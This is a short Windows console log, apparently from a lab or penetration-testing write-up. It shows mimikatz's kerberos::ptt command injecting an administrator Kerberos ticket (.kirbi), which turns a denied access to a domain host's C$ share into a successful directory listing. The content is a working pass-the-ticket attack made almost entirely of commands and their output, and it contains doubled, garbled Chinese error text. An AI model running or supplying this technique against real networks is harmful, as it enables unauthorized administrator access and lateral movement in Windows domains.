 C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
拒拒绝绝访访问问。。
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\administrator@jmu.com_637066412917905758_tgt.kirbi
* File: 'C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\administrator@jmu.com_637066412917905758_tgt.kirbi': OK
mimikatz # exit
Bye!
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
驱动器 \\WIN-JQO4OSMOGK2.JMU.com\c$ 中的卷没有标签。
卷的序列号是 3426-9199
\\WIN-JQO4OSMOGK2.JMU.com\c$ 的目录
2019/08/31 17:21 <DIR> bbde54ada25620afb290ae30
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/10/05 17:09 27,743 spn.txt
2019/08/31 17:17 <DIR> Users
2019/09/08 20:19 <DIR> Windows